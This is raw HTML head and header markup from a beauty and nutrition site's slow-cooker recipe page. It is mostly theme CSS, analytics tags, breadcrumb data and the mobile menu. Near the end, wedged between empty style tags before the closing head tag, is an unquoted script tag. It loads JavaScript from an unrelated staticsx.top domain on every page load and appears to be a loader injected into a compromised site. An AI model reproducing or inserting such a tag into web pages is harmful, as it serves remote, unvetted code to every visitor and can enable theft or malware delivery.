    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/",
                    "name": "Nutrition"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/nutrition/10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing/",
                    "name": "10 Best Slow Cooker Recipes If Cooking Isn&#8217;t Really Your Thing"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-160520 single-format-standard wp-theme-Newspaper 10-best-slow-cooker-recipes-if-cooking-isnt-really-your-thing global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
